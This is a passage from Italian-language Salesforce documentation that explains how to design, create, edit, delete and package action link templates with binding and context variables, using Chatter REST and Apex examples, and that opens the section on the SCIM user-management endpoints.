Content-Type: {!Bindings.ContentType}
```
Specificare le chiavi e i relativi valori quando si istanzia il gruppo dei link azioni nell'API REST Chatter:

```
POST /connect/action-link-group-definitions
{
     "templateId":"07gD00000004C9r",
     "templateBindings" : [
        {
           "key":"ApiVersion",
           "value":"1.0"
        },
        {
           "key":"ItemId",
           "value":"8675309"
        },
        {
           "key":"OAuthToken",
           "value":"00DRR0000000N0g_!..."
        },
        {
           "key":"ContentType",
           "value":"application/json"
        }
     ]
}
```
Specificare le chiavi delle variabili di binding e impostare i relativi valori in Apex:

```
Map<String, String> bindingMap = new Map<String, String>();
bindingMap.put('ApiVersion', '1.0');
bindingMap.put('ItemId', '8675309');
bindingMap.put('OAuthToken', '00DRR0000000N0g_!...');
bindingMap.put('ContentType', 'application/json');
List<ConnectApi.ActionLinkTemplateBindingInput> bindingInputs =
new List<ConnectApi.ActionLinkTemplateBindingInput>();
for (String key : bindingMap.keySet()) {
   ConnectApi.ActionLinkTemplateBindingInput bindingInput = new
ConnectApi.ActionLinkTemplateBindingInput();
   bindingInput.key = key;
   bindingInput.value = bindingMap.get(key);
   bindingInputs.add(bindingInput);
}
// Define the action link group definition.
ConnectApi.ActionLinkGroupDefinitionInput actionLinkGroupDefinitionInput =
new ConnectApi.ActionLinkGroupDefinitionInput();
actionLinkGroupDefinitionInput.templateId = '07gD00000004C9r';
actionLinkGroupDefinitionInput.templateBindings = bindingInputs;
// Instantiate the action link group definition.
ConnectApi.ActionLinkGroupDefinition actionLinkGroupDefinition =
```
ConnectApi.ActionLinks.createActionLinkGroupDefinition(Network.getNetworkId(), actionLinkGroupDefinitionInput);

Suggerimento: è possibile utilizzare più volte la stessa variabile di binding nei modelli di link azioni e fornire il valore solo una volta durante l'istanziazione. Ad esempio, è possibile utilizzare due volte {!Bindings.MyBinding} nel campo Corpo richiesta HTTP di un modello di link azioni e nuovamente nel campo Intestazioni HTTP di un altro modello di link azioni all'interno dello stesso modello di gruppo dei link azioni e, al momento dell'istanziazione di un gruppo dei link azioni dal modello, sarà necessario fornire soltanto un valore per tale variabile condivisa.

#### <span id="page-5160-0"></span>Impostazione degli utenti che possono visualizzare il link azioni

Scegliere un valore dall'elenco a discesa Visibilità utente per stabilire chi può visualizzare il link azioni dopo che è stato associato a un elemento feed.

Tra le opzioni disponibili, vi sono Può vederlo solo l'utente personalizzato e Possono vederlo tutti tranne l'utente personalizzato. Scegliere uno di questi valori per consentire o impedire la visualizzazione del link azioni soltanto a uno specifico utente. Quindi, immettere un valore nel campo Alias utente personalizzatoo. Questo valore è la chiave di una variabile di binding. Nel codice che istanzia il gruppo dei link azioni, utilizzare la chiave e specificare il valore come per una qualsiasi variabile di binding.





Durante l'istanziazione del gruppo dei link azioni, impostare il valore come per qualsiasi variabile di binding:

```
POST /connect/action-link-group-definitions
{
     "templateId":"07gD00000004C9r",
     "templateBindings" : [
        {
           "key":"Invitee",
           "value":"005D00000017u6x"
        }
     ]
}
```
<span id="page-5161-1"></span><span id="page-5161-0"></span>Se il modello utilizza **Può vederlo solo il responsabile del creatore**, un utente privo di responsabile riceve un messaggio di errore quando istanzia un gruppo dei link azioni dal modello. Inoltre, il responsabile è il responsabile al momento dell'istanziazione. Se dopo l'istallazione il responsabile dell'utente cambia, tale modifica non viene presa in considerazione.

#### Utilizzo delle variabili di contesto

Utilizzare le variabili di contesto per passare le informazioni sull'utente che ha eseguito il link azioni e sul contesto nel quale ha richiamato la richiesta HTTP effettuata richiamando un link azioni. È possibile utilizzare le variabili di contesto nelle proprietà actionUrl, headers e requestBody della richiesta di input definizione del link azioni o nell'oggetto ConnectApi.ActionLinkDefinitionInput. È anche possibile utilizzare le variabili di contesto nei campi URL azione, Corpo richiesta HTTP e Intestazioni HTTP dei modelli di link azioni. Dopo la pubblicazione di un modello, è possibile modificare questi campi, incluso aggiungere e rimuovere variabili di contesto.



Di seguito sono elencate le variabili di contesto disponibili:

Si supponga ad esempio di lavorare per un'azienda di nome Survey Example e di creare un'app per Salesforce AppExchange di nome **Survey Example for Salesforce**. Nell'azienda A è installata l'app **Survey Example for Salesforce**. Supponiamo che un utente dell'azienda A acceda a surveyexample.com per rispondere a un sondaggio. Il codice Survey Example utilizza l'API REST Chatter per creare un elemento feed nell'organizzazione Salesforce dell'azienda A con il corpo del testo **Rispondi a un sondaggio** e un link azioni con l'etichetta **OK**.

Questo link azioni UI porta l'utente da Salesforce a una pagina Web su surveyexample.com per rispondere a un sondaggio.

Se si include una variabile di contesto {!userId} in Corpo richiesta HTTP o l'URL azione per quel link azioni, quando un utente fa clic sul link azioni nel feed Salesforce invia l'ID dell'utente che ha fatto clic sulla richiesta HTTP che effettua al server.

Se si include una variabile di contesto {!actionLinkId} nel codice sul lato server di Survey Example che crea il link azioni, Salesforce invia una richiesta HTTP con l'ID del link azioni ed è possibile salvarlo nel database.

Questo esempio include la variabile di contesto { ! userId} nell'URL azione nel modello di link azioni:



Suggerimento: le variabili di binding e di contesto possono essere utilizzate nello stesso campo. Ad esempio, questo URL azione contiene una variabile di binding e una variabile di contesto:

https://www.example.com/{!Bindings.apiVersion}/doSurvey?salesforceUserId={!userId}

## <span id="page-5163-0"></span>Creazione di modelli di link azioni

Creare modelli di link azioni in Imposta in modo da poter istanziare i gruppi di link azioni con proprietà comuni dall'API REST Chatter o Apex. È possibile inserirli nei pacchetti e distribuirli ad altre organizzazioni Salesforce.



Nota: oltre a creare modelli di link azioni in Imposta, è possibile anche utilizzare l'API dei metadati, l'API SOAP e l'API REST per creare modelli di link azioni.

Icampi URL azione, Corpo richiesta HTTP e Intestazioni HTTP supportano le variabili di binding e le variabili di contesto. Definire le variabili di binding in un modello e impostare i relativi valori quando si istanzia il gruppo dei link azioni. Utilizzare le variabili di contesto in un modello e, quando viene eseguito un link azioni, Salesforce compila il valore e lo restituisce nella richiesta. Per informazioni su come utilizzare queste variabili in un modello, vedere [Progettazione](#page-5155-0) [di modelli di link azioni](#page-5155-0).

- **1.** Da Imposta, immettere *Modelli di link azioni* nella casella Ricerca veloce, quindi selezionare **Modelli di link azioni**.
- **2.** Fare clic su **Nuovo**.
- **3.** Immettere il Nome del modello. Il nome viene visualizzato nell'elenco dei modelli di gruppo dei link azioni.

Questo è l'unico valore del modello di gruppo dei link azioni che è possibile modificare dopo che è stato pubblicato il modello di gruppo dei link azioni.

**4.** Immettere il Nome sviluppatore. Utilizzare il Nome sviluppatore per fare riferimento a questo modello dal codice. Per impostazione predefinita, viene utilizzata una versione del Nome sviluppatore priva di spazi. È consentito soltanto l'utilizzo di lettere, numeri e caratteri di sottolineatura.

#### **5.** Selezionare la Categoria, che indica dove visualizzare i gruppi di link azioni istanziati sugli elementi del feed. Principale visualizza i gruppi di link azioni nel corpo degli elementi del feed. Overflow visualizza i gruppi di link azioni nel menu Overflow degli elementi del feed.

Se un modello di gruppo dei link azioni è di tipo Principale, può contenere fino a tre modelli di link azioni. Se un modello di gruppo dei link azioni è di tipo Overflow, può contenere fino a quattro modelli di link azioni.

- **6.** Selezionare il numero di Esecuzioni consentite, che indica per quante volte possono essere eseguiti i gruppi di link azioni istanziati da questo modello. (I link azioni all'interno di un gruppo si escludono a vicenda). Se si sceglie Illimitato, i link azioni nel gruppo non possono essere di tipo Api o ApiAsync.
- **7.** (Facoltativo) Specificare le Ore prima della scadenza, che indica quante ore devono trascorrere dalla creazione del gruppo di link azioni alla sua eliminazione dagli elementi del feed associati senza che possa più essere eseguito. Il valore massimo è 8760.

Vedere [Impostazione dell'ora di scadenza del gruppo dei link azioni](#page-5158-0).

- **8.** Fare clic su **Salva**.
- **9.** Fare clic su **Nuovo** per creare un modello di link azioni.

Il modello di link azioni viene associato automaticamente a un modello di gruppo di link azioni in una relazione record principale-record dettaglio.

**10.** Selezionare il Tipo di azione.

I valori sono:

**•** Api: il link azione chiama un'API sincrona all'URL azione. Salesforce imposta lo stato su SuccessfulStatus o su FailedStatus a seconda del codice dello stato HTTP restituito dal server.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: tutte le versioni tranne **Personal Edition**

### AUTORIZZAZIONI UTENTE

Per creare modelli di gruppo dei link azioni:

**•** "Personalizza applicazione"

Per creare modelli di link azioni:

**•** "Personalizza applicazione"

- **•** ApiAsync: il link azione chiama un'API asincrona all'URL azione. L'azione rimane in stato PendingStatus finché una terza parte non eseque una richiesta a /connect/action-links/**actionLinkId** per impostare lo stato su SuccessfulStatus o su FailedStatus quando l'operazione asincrona è completata.
- **•** Download: il link azione scarica un file dall'URL azione.
- **•** Ui: il link azione conduce l'utente a una pagina Web all'URL azione.

**11.** Immettere un URL azione, che costituisce l'URL del link azioni.

Per un link azioni UI, l'URL è una pagina Web. Per un link azione Download, l'URL è un link a un file da scaricare. Per un link azione Api o un link azione ApiAsync, l'URL è una risorsa REST.

I link alle risorse ospitate nei server Salesforce possono essere relativi, iniziando con /. Tutti gli altri link devono essere assoluti e iniziare con https://. Questo campo può contenere [variabili di binding](#page-5158-1) nel formato {!Bindings.*key*}, ad esempio, https://www.esempio.com/{!Bindings.itemId}. Impostare il valore della variabile di binding (collegamento) quando si istanzia il gruppo di link azioni dal modello, come in questo esempio di API REST Chatter, che imposta il valore di itemId su 8675309.

```
POST /connect/action-link-group-definitions
```

```
{
     "templateId" : "07gD00000004C9r",
     "templateBindings" : [
        {
           "key":"itemId",
           "value": "8675309"
        }
     ]
}
```
Questo campo può contenere anche [variabili di contesto.](#page-5161-0) Utilizzare le variabili di contesto per passare le informazioni sull'utente che ha eseguito il link azione al proprio codice sul lato server. Ad esempio, questo link azione passa l'ID utente dell'utente che ha fatto clic sul link azione per rispondere a un sondaggio sul server che ospita il sondaggio.

actionUrl=https://example.com/doSurvey?surveyId=1234&salesforceUserId={!userId}

- **12.** Immettere il Metodo HTTP da utilizzare per eseguire la richiesta HTTP.
- **13.** (Facoltativo) Se il Tipo di azione è Api o ApiAsync, immettere un Corpo richiesta HTTP. Questo campo può contenere [variabili di binding](#page-5158-1) e [variabili di contesto](#page-5161-0).
- **14.** (Facoltativo) Se il Tipo di azione è Api o ApiAsync, immettere le Intestazioni HTTP.

Questo campo può contenere [variabili di binding](#page-5158-1) e [variabili di contesto](#page-5161-0).

Se un link azione istanziato da un modello esegue una richiesta a una risorsa Salesforce, il modello deve possedere un'intestazione del tipo di contenuto.

- **15.** (Facoltativa) Per rendere questo link azione il link predefinito del gruppo (con una formattazione speciale nell'interfaccia utente), selezionare Link predefinito nel gruppo. In un gruppo può essere presente un solo link predefinito.
- **16.** (Facoltativo) Per visualizzare una finestra di dialogo di conferma per l'utente prima dell'esecuzione del link azione, selezionare Conferma obbligatoria.
- 17. Immettere la Posizione relativa del link azione all'interno dei gruppi di link azioni istanziati da quel modello. La prima posizione è 0.

**18.** Immettere la Chiave etichetta. Questo valore è la chiave per un insieme di etichette dell'interfaccia utente da visualizzare per i seguenti stati: NewStatus, PendingStatus, SuccessfulStatus, FailedStatus.

Ad esempio, l'insieme **Post** contiene le seguenti etichette: **Post**, **Pubblicazione in sospeso**, **Pubblicato**, **Pubblicazione non riuscita**. Questa immagine illustra un link azione con la chiave etichetta **Post** quando il valore dello stato è SuccessfulStatus:



**19.** (Facoltativo) Se nessuno dei valori Chiave etichetta è significativo per il link azioni, impostare Chiave etichetta su **Nessuno** e immettere un valore nel campo Etichetta.

I link azioni dispongono di quattro stati: NewStatus, PendingStatus, SuccessStatus e FailedStatus. All'etichetta di ogni stato vengono aggiunte le seguenti stringhe:

- **•** label
- **•** label In sospeso
- **•** label Riuscito
- **•** label Non riuscito

Ad esempio, se il valore di label è "Vedere l'esempio", i valori dei quattro stati link azioni sono: Vedere l'esempio, Vedere l'esempio in sospeso, Vedere l'esempio riuscito e Vedere l'esempio non riuscito.

Per generare i nomi delle etichette, un link azioni può utilizzare un valore LabelKey o Label, ma non entrambi i valori.

**20.** Selezionare Visibilità utente, che indica chi può vedere il gruppo dei link azioni.

Se si seleziona **Può vederlo solo il responsabile del creatore**, il responsabile è il responsabile del creatore quando viene istanziato il gruppo dei link azioni. Se dopo l'istanziazione del gruppo di link azioni il responsabile del creatore cambia, la modifica non viene presa in considerazione.

**21.** (Facoltativo) Se è stato selezionato Può vederlo solo l'utente personalizzato o Possono vederlo tutti tranne l'utente personalizzato, inserire un Alias utente personalizzato.

Immettere una stringa e impostarne il valore quando si istanzia un gruppo di link azioni, come se si impostasse il valore di una variabile di binding. Tuttavia, non utilizzare la sintassi della variabile di binding nel modello, ma inserire soltanto un valore. Ad esempio, è possibile inserire ExpenseApprover. Questo esempio di API REST Chatter imposta il valore di ExpenseApprover su 005B0000000Ge16:

```
POST /connect/action-link-group-definitions
{
     "templateId" : "07gD00000004C9r",
     "templateBindings" : [
        {
           "key":"ExpenseApprover",
           "value": "005B0000000Ge16"
        }
     ]
}
```
- **22.** Per creare un altro modello di link azioni per questo modello di gruppo dei link azioni, fare clic su **Salva e Nuovo**.
- **23.** Una volta terminata l'aggiunta di modelli di link azioni a questo modello di gruppo dei link azioni, fare clic su **Salva**.
- **24.** Per pubblicare il modello di gruppo di link azioni, fare clic su **Torna all'elenco** per tornare alla visualizzazione elenco Modello di gruppo dei link azioni.

Importante: è necessario pubblicare un modello prima di poter istanziare un gruppo di link azioni a partire da esso in Apex o nell'API REST Chatter.

**25.** Fare clic su **Modifica** per il modello di gruppo dei link azioni da pubblicare.

**26.** Selezionare Pubblicato e fare clic su **Salva**.

## <span id="page-5167-0"></span>Modifica dei modelli di link azioni

È possibile modificare tutti i campi su un modello di gruppo dei link azioni non pubblicato e sui modelli di link azioni ad esso associati.

- **1.** Da Imposta, immettere *Modelli di link azioni* nella casella Ricerca veloce, quindi selezionare **Modelli di link azioni**.
- **2.** Per modificare un modello di gruppo dei link azioni, fare clic su **Modifica** accanto al suo nome. Se il modello di gruppo non è stato pubblicato, modificare qualsiasi campo. Se è stato pubblicato, modificare soltanto il campo Nome.
- **3.** Per modificare un modello di link azioni:
	- **a.** Fare clic sul nome del suo modello di gruppo dei link azioni principale.
	- **b.** Fare clic sull'ID modello di link azione per aprire la pagina dei dettagli del modello di link azione.
	- **c.** Fare clic su **Modifica**.

Se il modello di gruppo dei link azioni associato non è stato pubblicato, modificare qualsiasi campo. Se è stato pubblicato, modificare uno qualsiasi dei seguenti campi:

- **•** URL azione
- **•** Corpo richiesta HTTP
- **•** Intestazioni HTTP

Questi campi supportano [variabili di contesto](#page-5161-1) e [variabili di binding](#page-5158-1).

È possibile aggiungere ed eliminare variabili di contesto in uno qualsiasi di questi campi.

Non è possibile aggiungere una nuova variabile di binding. È possibile:

- **•** Spostare una variabile di binding in un altro campo modificabile all'interno di un modello di link azioni.
- **•** Utilizzare più di una volta una variabile di binding in un modello di link azioni.
- **•** Utilizzare più di una volta una variabile di binding in qualsiasi modello di link azioni associato allo stesso modello di gruppo dei link azioni.
- **•** Eliminare variabili di binding.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: tutte le versioni tranne **Personal Edition**

## AUTORIZZAZIONI **UTENTE**

Per modificare modelli di gruppo dei link azioni:

**•** "Personalizza applicazione"

Per modificare modelli di link azioni:

**•** "Personalizza applicazione"

## <span id="page-5168-0"></span>Eliminazione di modelli di gruppo dei link azioni

Quando si elimina un modello di gruppo dei link azioni, si eliminano i modelli di link azioni associati e tutti i gruppi di link azioni istanziati a partire dai modelli. I gruppi dei link azioni eliminati non vengono più visualizzati negli elementi feed ai quali sono stati associati.

- **1.** Da Imposta, immettere *Modelli di link azioni* nella casella Ricerca veloce, quindi selezionare **Modelli di link azioni**.
- **2.** Per eliminare un modello di gruppo dei link azioni, fare clic su **Canc** accanto al suo nome.
	- Importante: Quando si elimina un modello di gruppo dei link azioni, si eliminano i modelli di link azioni associati e tutti i gruppi di link azioni istanziati a partire dal modello. Il gruppo di link azioni viene eliminato da tutti gli elementi feed ai quali è stato associato, il che significa che i link azioni non vengono più visualizzati in quei post nel feed.
- **3.** Per eliminare un modello di link azioni:
	- **a.** Fare clic sul nome del suo modello di gruppo dei link azioni principale.
	- **b.** Fare clic sull'ID modello di link azione per aprire la pagina dei dettagli del modello di link azione.
	- **c.** Fare clic su **Elimina**.
	- Importante: non è possibile eliminare un modello di link azioni associato a un modello di gruppo dei link azioni pubblicato.

# <span id="page-5168-1"></span>Aggiunta di modelli di link azioni ai pacchetti

È possibile aggiungere i modelli di link azioni ai pacchetti per distribuirli ad altre organizzazioni Salesforce.

Quando si aggiunge un modello di gruppo dei link azioni, anche tutti i modelli di link azioni associati vengono aggiunti al pacchetto. È possibile aggiungere un modello di gruppo dei link azioni a un pacchetto gestito o non gestito. Come componente che si può inserire in un pacchetto, i modelli di gruppo dei link azioni possono inoltre sfruttare tutte le funzionalità dei pacchetti gestiti, ad esempio gli elenchi di AppExchange, aggiornamenti tramite push, script Apex post-installazione, gestione delle licenze e supporto avanzato per gli abbonati. Per creare un pacchetto gestito, è necessario utilizzare un'organizzazione Developer Edition.

**•** Vedere Creazione e modifica di un pacchetto su [https://help.salesforce.com.](https://help.salesforce.com)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: tutte le versioni tranne **Personal Edition**

## AUTORIZZAZIONI **UTENTE**

Per eliminare modelli di gruppo dei link azioni:

**•** "Personalizza applicazione"

Per eliminare modelli di link azioni:

**•** "Personalizza applicazione"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: tutte le versioni tranne **Personal Edition**

### AUTORIZZAZIONI UTENTE

Per aggiungere modelli di link azioni ai pacchetti:

**•** "Crea pacchetto AppExchange"

# Utilizzo del sistema SCIM (System for Cross-domain Identity Management)

Salesforce supporta la specifica 1.1 del sistema open-standard SCIM per la gestione delle identità tra domini e fornisce alcune estensioni alla specifica per consentire la modifica e la gestione delle proprietà utente tramite l'API REST.

Utilizzare le operazioni CRUD (Create, Read, Update e Disable) sugli utenti. Inoltre assegnare/annullare l'assegnazione degli utenti a un profilo, insieme di autorizzazioni, ruolo o gruppo pubblico di Salesforce utilizzando l'API REST.

Di seguito sono riportati gli endpoint SCIM di Salesforce, dove *url\_org\_salesforce* è l'URL dell'organizzazione (ad esempio un dominio personalizzato) per l'utente.

- **•** https://*url\_org\_salesforce*/services/scim/v1/Users
- **•** https://*url\_org\_salesforce*/services/scim/v1/Groups
- **•** https://*url\_org\_salesforce*/services/scim/v1/Entitlements
- **•** https://*url\_org\_salesforce*/services/scim/v1/Schemas

È possibile richiedere le funzionalità dell'implementazione SCIM di Salesforce utilizzando https://*url\_org\_salesforce*/services/scim/v1/ServiceProviderConfigs.

Per richiedere le proprietà di un utente specifico, utilizzare

https://*url\_org\_salesforce*/services/scim/v1/Users/*IDutente* dove *IDutente* è l'ID di 18 caratteri dell'organizzazione dell'utente.

Salesforce include inoltre le seguenti estensioni.

- **•** ID responsabile
- **•** utenti esterni
- **•** attributi personalizzati
- **•** insiemi di autorizzazioni

Le seguenti estensioni SCIM aziendali appaiono sotto questo URN:

urn:scim:schemas:extension:enterprise:1.0

- **•** employeeNumber
- **•** division
- **•** department
- **•** manager (managerId e displayName)
- **•** delegatedApprover (delegatedApproverId e displayName)

Le seguenti estensioni appaiono sotto questo URN:

urn:salesforce:schemas:extension:18CHARORGID

**•** campi personalizzati (se l'organizzazione ne dispone)

Le sequenti estensioni per gli utenti di External Identity o comunità (il cui *profileId* nei diritti è del tipo external identity o community users) appaiono sotto questo URN:

urn:salesforce:schemas:extension:external:1.0

- **•** *accountId*
- **•** *contactId*

Se questi valori non vengono forniti, Salesforce crea record referente e account per l'utente. Il nuovo nome dell'account è in formato *username*JITUserAccount. Ad esempio: utente@nomeazienda.orgJITUserAccount.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

Nota: Le seguenti informazioni sono valide per tutte le operazioni SCIM.

- **•** In una clausola, AND non ha la precedenza su OR. Aggiungere in modo esplicito delle parentesi alle clausole se una singola clausola contiene sia AND che OR.
- **•** In una clausola per i nomi degli attributi e gli operatori si fa distinzione tra maiuscole e minuscole.
- **•** Questi campi devono essere filtrati separatamente.
	- **–** Utenti: entitlements, groups.
	- **–** Gruppi: members.
	- **–** Diritti: members.

